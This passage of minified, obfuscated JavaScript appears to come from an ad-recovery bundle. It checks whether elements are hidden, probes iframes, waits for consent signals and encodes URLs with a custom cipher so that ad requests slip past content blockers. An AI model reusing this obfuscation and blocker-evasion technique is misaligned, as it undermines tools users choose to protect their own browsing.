e=r,n=document[e(2643)](e(2521)),i=s.A[e(559)]()[e(3321)][e(559)][e(2965)](t);for(let t=0;t<i[e(1659)];t++){const r=i[t];s.A[e(559)]()[e(952)][e(2965)](n,r[e(1193)],r[e(1422)])}return s.A[e(559)]()[e(1204)][e(1346)][e(2965)](n,s.A[e(559)]()[e(1204)][e(559)][e(2965)](t)),n}static[r(1815)](t,e){const n=r;e[n(2810)]?s.A[n(559)]()[n(2041)][n(2965)](e[n(2392)],t,e[n(2810)]):s.A[n(559)]()[n(1487)][n(2965)](e[n(2392)],t)}static async[r(1535)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](t,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](t,n(928))){const r=(0,c.c)((e=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](t,r(2580),(()=>{e()})),s.A[r(559)]()[r(1170)][r(2965)](t,r(980),(()=>{e()}))}));return e[n(2313)][n(2461)](t,e),r}return e[n(2313)][n(2461)](t,e),(0,c.c)((t=>t()))}static async[r(506)](t,e){const n=r;if(s.A[n(559)]()[n(915)][n(2965)](e,n(1006))&&!s.A[n(559)]()[n(915)][n(2965)](e,n(928))){const r=(0,c.c)((t=>{const r=n;s.A[r(559)]()[r(1170)][r(2965)](e,r(2580),(()=>{t()})),s.A[r(559)]()[r(1170)][r(2965)](e,r(980),(()=>{t()}))}));return s.A[n(559)]()[n(1487)][n(2965)](t,e),r}return s.A[n(559)]()[n(1487)][n(2965)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3401),void 0)},7194:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(420)](t){const e=r;return!!(t&&t instanceof Element)&&e(1644)===window[e(324)](t)[e(683)]}static[r(2091)](t){const e=r;return!!(t&&t instanceof Element)&&e(860)===window[e(324)](t)[e(3302)]}static[r(716)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)],s=window[e(324)](t);return e(1644)===s[e(683)]&&(o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=e(1225),e(1644)===s[e(683)]&&(n=!0)),""===i?o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(1173)](e(683)):o.A[e(559)](window)[e(2545)][e(559)][e(2965)](t)[e(683)]=i,n}static[r(3231)](t){const e=r;let n=t[e(2392)];for(;n;){if(this[e(420)](n))return!0;n=n[e(2392)]}return!1}static async[r(1424)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(329)](t):t instanceof Element&&this[e(1602)](t)}static async[r(329)](t){const e=r,n=new u(t);return await n[e(924)]()}static[r(1602)](t){const e=r;if(!t||!document[e(2385)](t))return!1;if(this[e(716)](t))return a.A[e(572)](e(824)),!1;const n=t[e(1675)]();return!(n.x+window[e(1754)]+n[e(797)]<-500&&(a.A[e(572)](e(2954)),a.A[e(572)](e(637)[e(2008)](n.x,e(2253))[e(2008)](n.y,e(3275))[e(2008)](window[e(1754)],e(1705))[e(2008)](window[e(2309)],e(1832))[e(2008)](n[e(797)],e(2175))[e(2008)](n[e(1794)])),1))}static[r(1011)](t){const e=r;return function(){const e=a1x,n=window[e(324)](t);return e(1690)===t[e(1837)][e(1665)]()||!(e(2517)!==t[e(1837)][e(1665)]()||!(t[e(1006)]||n[e(3159)]&&e(1644)!==n[e(3159)]))||!(e(406)!==t[e(1837)][e(1665)]()||!n[e(3159)]||e(1644)===n[e(3159)])||"a"===t[e(1837)][e(1665)]()}()&&this[e(924)](t)}static[r(924)](t){const e=r,n=window[e(324)](t);if(e(1644)===n[e(683)])return!1;if(e(3196)!==n[e(3302)])return!1;if(parseFloat(n[e(574)])<.2)return!1;if(t[e(1978)]<10||t[e(2269)]<10)return!1;let i=t[e(2313)];for(;i;){if(this[e(716)](i))return!1;i=i[e(2313)]}return!0}static async[r(2658)](t){const e=r;for(const n of Array[e(3161)](t[e(1328)](e(2517))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(1690))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)](e(406))))if(l[e(1011)](n))return!0;for(const n of Array[e(3161)](t[e(1328)]("a")))if(l[e(1011)](n))return!0;const n=[];for(const r of Array[e(3161)](t[e(1328)](e(2435)))){const t=new u(r);n[e(3071)](t[e(924)]())}return(await Promise[e(951)](n))[e(920)]((t=>!0===t))}static[r(1885)](t){u[r(340)](t)}}class u{constructor(t){const e=r;this[e(2435)]=t,(0,i.A)(this,e(1835),void 0),(0,i.A)(this,e(542),!1),(0,i.A)(this,e(3326),0)}[r(924)](){return(0,c.c)((t=>{const e=a1x;if(!l[e(924)](this[e(2435)]))return t(!1);this[e(3326)]&&window[e(2586)](this[e(3326)]),this[e(3326)]=o.A[e(559)](window)[e(1997)][e(2965)](window,(()=>{const n=e;if(this[n(542)])return void window[n(2586)](this[n(3326)]);if(!this[n(2435)]||!o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)]))return window[n(2586)](this[n(3326)]),t(!1);this[n(1835)]=new MessageChannel,this[n(1835)][n(2750)][n(2305)]=e=>{const r=n,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](e);if(r(2363)==typeof i&&(0,s._)(i)){this[r(542)]=!0;const e=(0,s.ks)(i);e===u[r(430)]?t(!0):e===u[r(1100)]&&t(!1)}};const r=(0,s.md)(u[n(3036)]);o.A[n(559)]()[n(2132)][n(559)][n(2965)](this[n(2435)])[n(3248)](r,"*",[this[n(1835)][n(468)]])}),200),o.A[e(559)](window)[e(3136)][e(2965)](window,(()=>{const n=e;this[n(542)]||(window[n(2586)](this[n(3326)]),t(!1))}),3e3)}))}[r(1707)](){const t=r;this[t(3326)]&&window[t(2586)](this[t(3326)]),this[t(1835)][t(2750)][t(2305)]=null,this[t(1835)][t(468)][t(2305)]=null}static[r(340)](t){const e=r;o.A[e(559)](t)[e(1170)][e(2965)](t,e(1021),(async n=>{const r=e,i=o.A[r(559)]()[r(2134)][r(559)][r(2965)](n);if(r(2363)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3036)]&&a!==this[r(505)])return;const c=n[r(2210)][0];c[r(3248)]((0,s.md)(u[r(462)]));const d=await l[r(2658)](t[r(2520)])?u[r(430)]:u[r(1100)];c[r(3248)]((0,s.md)(d))}))}}(0,i.A)(u,r(3036),r(1390)),(0,i.A)(u,r(505),r(2301)),(0,i.A)(u,r(462),r(2609)),(0,i.A)(u,r(430),r(1240)),(0,i.A)(u,r(1100),r(2525))},1221:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1347)](t){this[r(2616)]=t}static[r(559)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(1061)](t)}catch(t){return""}}static[r(1346)](t,e){const n=r;let i=!(arguments[n(1659)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1659)]>3&&void 0!==arguments[3]?arguments[3]:n(2452);try{if(i&&(t=a(t)),!this[n(2616)])return window[s][n(1765)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1x;try{var s,a;await function(){const t=a1x;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(922)]?Date[t(2288)]()-o>e?r(new Error(t(1441))):setTimeout(s,50):n(window[t(922)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1258)!==t[i(3360)]&&i(1562)!==t[i(3360)]||e&&!t[i(2397)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(922)])||void 0===o||o[r(2965)](s,r(1492),2,(()=>{}),t[r(531)])}catch{}n(t)}};null===(s=(a=window)[i(922)])||void 0===s||s[i(2965)](a,i(1888),2,u),setTimeout((()=>{c||r(new Error(i(2526)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1x;var n,r;return!!(null!==(n=null===(r=t[e(3249)])||void 0===r?void 0:r[e(890)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1912));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2288)](),s=()=>{const t=i;t(1465)!=typeof window[t(1751)]?Date[t(2288)]()-o>e?r(new Error(t(975))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1751)])||void 0===r||r[e(2965)](i,e(1888),((t,r)=>{const i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else 